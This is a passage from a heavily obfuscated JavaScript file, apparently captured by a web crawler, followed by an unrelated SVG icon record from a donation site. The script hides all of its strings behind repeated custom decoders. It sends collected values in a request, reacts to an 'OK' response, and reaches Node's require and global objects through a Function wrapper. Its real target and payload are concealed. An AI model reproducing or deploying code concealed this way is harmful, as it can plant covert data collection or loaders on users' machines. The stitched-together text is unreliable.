Wk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[-I8txWI[0x65]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[-I8txWI[0x65]]&I8txWI[0xc]),wJAWk_[-I8txWI[0x65]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[-I8txWI[0x65]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function rEO8cNr(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=WRMujie(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}NIeCjKO(XzyVlD=this[Qo1nNK(0x156)](yETnQp8),Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(0x157)+rEO8cNr(0x158)+I8txWI[0x42]])[rEO8cNr(0x159)](rEO8cNr(0x15a))[rEO8cNr(0x15b)](rEO8cNr(0x15c)))}if(Ykqn1Co[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x15d))[Qo1nNK(0x15e)]===I8txWI[0x3]){return}JWqHqY(Qo1nNK(0x15f))(function(){NIeCjKO(uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x4e]]=\"`,x}91^:8[7|3u?_{+y)4pX=!B.k>\\\"AlFJLIiaQOKjCDRrvz(w/2;TMNU%W*q$tbo~HZ@g<dnsEYG0mhfVc#5]6SeP&\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x9]]=I8txWI[0x3],UagUx7[-I8txWI[0x67]]=I8txWI[0x3],UagUx7[I8txWI[0x68]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x29]]=UagUx7[-I8txWI[0x4e]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x68]]<I8txWI[0x3]){UagUx7[I8txWI[0x68]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x68]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x9]]|=UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]],UagUx7[-I8txWI[0x67]]+=(UagUx7[I8txWI[0x68]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x9]]&I8txWI[0xc]),UagUx7[I8txWI[0x9]]>>=I8txWI[0x4],UagUx7[-I8txWI[0x67]]-=I8txWI[0x4])}while(UagUx7[-I8txWI[0x67]]>I8txWI[0x11]);UagUx7[I8txWI[0x68]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x68]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x9]]|UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function Qo1nNK(...Qo1nNK){Qo1nNK[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[Qo1nNK[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[Qo1nNK[I8txWI[0x3]]]=UagUx7(jsUBi6V[Qo1nNK[I8txWI[0x3]]])}return x_rO4y[Qo1nNK[I8txWI[0x3]]]}JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x161)]()(JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x162)](Qo1nNK(0x163)+I8txWI[0x74])+Qo1nNK(0x164),{[Qo1nNK(I8txWI[0x6a])]:Qo1nNK(0x166),[Qo1nNK(0x167)]:{[Qo1nNK(0x168)]:CnG_u9C,[Qo1nNK(0x169)]:JbIIBlc,[Qo1nNK(0x16a)]:ozNLYvR,[Qo1nNK(0x16b)]:DbBqzzM,[Qo1nNK(0x16c)]:XzyVlD}})[Qo1nNK(0x16d)](function(UagUx7){if(UagUx7[Qo1nNK(I8txWI[0x6a])]===Qo1nNK(0x16e)){function CnG_u9C(UagUx7){var CnG_u9C=\"K/B5[m@~bD?F.YZLVWR6*}\\\"Az8yG1hsI7jtHp2o+lcT^q,Q`;N<#U{JCeMdixfX0Eg_$w(PSO%=!]nrk&v:>934u|)a\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function yETnQp8(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=CnG_u9C(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}JWqHqY(yETnQp8(0x16f)).ui[yETnQp8(0x170)][yETnQp8(0x171)]({[yETnQp8(0x172)+I8txWI[0x9]]:UagUx7[yETnQp8(0x173)]})}else{NIeCjKO(uJqxwf(JbIIBlc),uJqxwf(KxLY7ba));function KxLY7ba(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x1]]=\"FlhxK91B!wLYWG,&Pg>e@zON`<0n26pv4y:iAHSd;~#CQ8r_R/Vo%c.DZ(Es}?Jt{IT\\\"Ub+7fkq3u=a^|]M)Xm[*$5j\",UagUx7[-I8txWI[0x6b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[-I8txWI[0x6b]].length,UagUx7[I8txWI[0x57]]=[],UagUx7[I8txWI[0x6c]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x35]]=I8txWI[0x3];UagUx7[I8txWI[0x35]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x35]]++){UagUx7[I8txWI[0x29]]=UagUx7[I8txWI[0x1]].indexOf(UagUx7[-I8txWI[0x6b]][UagUx7[I8txWI[0x35]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x6d]]<I8txWI[0x3]){UagUx7[I8txWI[0x6d]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x6d]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x6c]]|=UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x6d]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x57]].push(UagUx7[I8txWI[0x6c]]&I8txWI[0xc]),UagUx7[I8txWI[0x6c]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x6d]]>-I8txWI[0x1]){UagUx7[I8txWI[0x57]].push((UagUx7[I8txWI[0x6c]]|UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x57]])}function JbIIBlc(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}if(UagUx7[JbIIBlc(0x174)]===\"OK\"&&UagUx7[JbIIBlc(0x175)+I8txWI[0x42]]!==\"\"){function ozNLYvR(UagUx7){var CnG_u9C=\"IxC!~z4)a/3(l0.:&#]`d@fs8%Tik[KeJqW7=$PDQhYjm;Z1Ec5nBMHb<Lu9U+F>rS^Xy2AtRG*w}{,O_?VoNpv\\\"|6g\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function DbBqzzM(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=ozNLYvR(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(DbBqzzM(0x176)+\"K\"in HDdJ2TQ){XzyVlD()}function XzyVlD(){const UagUx7=MUQwSXv[\"cbNRzr\"](\"path\"),{version:CnG_u9C}=MUQwSXv[\"cbNRzr\"](\"../../package\"),{version:yETnQp8}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin/package\"),{version:KxLY7ba}=MUQwSXv[\"cbNRzr\"](\"@redacted/components/package\"),{sdkVersion:JbIIBlc}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin\"),ozNLYvR=MUQwSXv[\"cbNRzr\"](\"../utils/isStandaloneExecutable\"),XzyVlD=MUQwSXv[\"cbNRzr\"](\"./resolve-local-redacted-path\"),HJgpeZ8=UagUx7.resolve(MUQwSXv[\"lA8rdD\"],DbBqzzM(0x177))}NIeCjKO(Ykqn1Co[DbBqzzM(0x178)](UagUx7[DbBqzzM(I8txWI[0x6e])+I8txWI[0x42]])[DbBqzzM(0x17a)]()[DbBqzzM(0x17b)](),Ykqn1Co[DbBqzzM(0x17c)](DbBqzzM(0x17d)),jLxAGo(JWqHqY(DbBqzzM(0x17e)))[DbBqzzM(0x17f)+\"r\"](DbBqzzM(I8txWI[0x6e])+DbBqzzM(0x180)+I8txWI[0x9],[Ykqn1Co]));const HJgpeZ8=Ykqn1Co[DbBqzzM(0x181)](DbBqzzM(0x182));if(HJgpeZ8[DbBqzzM(0x183)]>I8txWI[0x3]){if(DbBqzzM(0x184)in HDdJ2TQ){HEZDPfu()}function HEZDPfu(){uJqxwf(UagUx7);function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x3a]]=\"8BGmkhDCHd<]Ue(ay@[`fQt6%xs701\\\"KT|^?r,5IXgow:i*PcJbFN.9}{_4>MElR3~;!p#$AVZ)&L/z=OqvuYWS+jn2\",UagUx7[I8txWI[0x1b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x17]]=UagUx7[I8txWI[0x1b]].length,UagUx7[I8txWI[0x23]]=[],UagUx7[I8txWI[0x2f]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x17]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x6f]]=UagUx7[-I8txWI[0x3a]].indexOf(UagUx7[I8txWI[0x1b]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x6f]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x5b]]<I8txWI[0x3]){UagUx7[I8txWI[0x5b]]=UagUx7[I8txWI[0x6f]]}else{NIeCjKO(UagUx7[I8txWI[0x5b]]+=UagUx7[I8txWI[0x6f]]*I8txWI[0x14],UagUx7[I8txWI[0x2f]]|=UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x5b]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x23]].push(UagUx7[I8txWI[0x2f]]&I8txWI[0xc]),UagUx7[I8txWI[0x2f]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x5b]]>-I8txWI[0x1]){UagUx7[I8txWI[0x23]].push((UagUx7[I8txWI[0x2f]]|UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x23]])}function CnG_u9C(CnG_u9C){if(typeof x_rO4y[CnG_u9C]===I8txWI[0xd]){return x_rO4y[CnG_u9C]=UagUx7(jsUBi6V[CnG_u9C])}return x_rO4y[CnG_u9C]}function yETnQp8(UagUx7){return UagUx7[I8txWI[0x1]]*I8txWI[0x71]+(UagUx7[I8txWI[0x3]]<I8txWI[0x3]?I8txWI[0x70]|UagUx7[I8txWI[0x3]]:UagUx7[I8txWI[0x3]])}function KxLY7ba(UagUx7){switch(((UagUx7&I8txWI[0x70])!==I8txWI[0x3])*I8txWI[0x1]+(UagUx7<I8txWI[0x3])*I8txWI[0x19]){case I8txWI[0x3]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])];case I8txWI[0x1]:return[UagUx7%I8txWI[0x70]-I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])+I8txWI[0x1]];case I8txWI[0x19]:return[((UagUx7+I8txWI[0x70])%I8txWI[0x70]+I8txWI[0x70])%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).round(UagUx7/I8txWI[0x71])];case I8txWI[0x5]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])]}}let JbIIBlc=yETnQp8([I8txWI[0x19],I8txWI[0x21]]),ozNLYvR=yETnQp8([I8txWI[0x1],I8txWI[0x19]]),XzyVlD=JbIIBlc+ozNLYvR,HJgpeZ8=XzyVlD-ozNLYvR,HEZDPfu=HJgpeZ8*I8txWI[0x19],Qo1nNK=HEZDPfu/I8txWI[0x19];NIeCjKO(JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(XzyVlD)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(HJgpeZ8)),JWqHqY(CnG_u9C(0x187)+I8txWI[0x74]).log(KxLY7ba(HEZDPfu)),JWqHqY(CnG_u9C(I8txWI[0x73])).log(KxLY7ba(Qo1nNK)))}JWqHqY(DbBqzzM(0x188))[DbBqzzM(0x189)](HJgpeZ8)}}}})},0x320)})}),JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(0x18a)][JbIIBlc(I8txWI[0x6])](JbIIBlc(0x18b),JbIIBlc(0x18c),I8txWI[0x3c],function(){if(jLxAGo(JbIIBlc(0x18d))[JbIIBlc(0x18e)](JbIIBlc(0x18f))[JbIIBlc(0x190)]>I8txWI[0x3]){uJqxwf(UagUx7);function wJAWk_(wJAWk_){var UagUx7=\"D*O48u!}aUxlkXRi)Agh^7B/IrS6qnV(@3.~HW%ePt1=5C#`>dZb$,0fzJ?cYGvEs2wK\\\"_jTp;9L[o]:F&m|QNy+<{M\",jLxAGo,Qo1nNK,JbIIBlc,x_rO4y,jsUBi6V,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(wJAWk_||\"\"),Qo1nNK=jLxAGo.length,JbIIBlc=[],x_rO4y=I8txWI[0x3],jsUBi6V=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<Qo1nNK;B3aOHq++){var yETnQp8=UagUx7.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],x_rO4y|=CnG_u9C<<jsUBi6V,jsUBi6V+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(x_rO4y&I8txWI[0xc]),x_rO4y>>=I8txWI[0x4],jsUBi6V-=I8txWI[0x4])}while(jsUBi6V>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){JbIIBlc.push((x_rO4y|CnG_u9C<<jsUBi6V)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=wJAWk_(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}this[JbIIBlc(0x191)](UagUx7(0x192),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x78]]=\"D}dlO[~x<TUEC+1m4tZ=wGLVJc(gN\\\"k)`KvfXS]2PIe.6H7RB0ysAu9a^_35q?po;{YM#!:jWzhQ*F$@bri%|&,>/8n\",wJAWk_[I8txWI[0x76]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x76]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[I8txWI[0x79]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x53]]=I8txWI[0x3];wJAWk_[I8txWI[0x53]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x53]]++){wJAWk_[-I8txWI[0x77]]=wJAWk_[I8txWI[0x78]].indexOf(wJAWk_[I8txWI[0x76]][wJAWk_[I8txWI[0x53]]]);if(wJAWk_[-I8txWI[0x77]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[-I8txWI[0x77]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[-I8txWI[0x77]]*I8txWI[0x14],wJAWk_[I8txWI[0x79]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[I8txWI[0x79]]&I8txWI[0xc]),wJAWk_[I8txWI[0x79]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[I8txWI[0x79]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function jLxAGo(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[jLxAGo(0x193)][jLxAGo(0x194)](jLxAGo(0x195))[jLxAGo(0x196)](jLxAGo(0x197)+jLxAGo(0x198),jLxAGo(0x199))})}}))}(JWqHqY(DbBqzzM(0x19a)),MUQwSXv[\"_kz67p\"]);")({get"VSKeg1"(){return global},get"cbNRzr"(){return require},get"lA8rdD"(){return __dirname},get"_kz67p"(){return _}});;

--- FILE ---
content_type: image/svg+xml
request_url: https://whydonate.com/cdn-cgi/imagedelivery/_0vgnXOEIHPwLg2E52a7gg/shared/infoWarnBlack/public
body_size: -48
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24">
    <path d="M11 7h2v2h-2zm0 4h2v6h-2zm1-9a10 10 0 1 0 0 20 10 10 0 0 0 0-20zm0 18a8 8 0 1 1 0-16 8 8 0 0 1 0 16z" fill="#353535"/> </svg>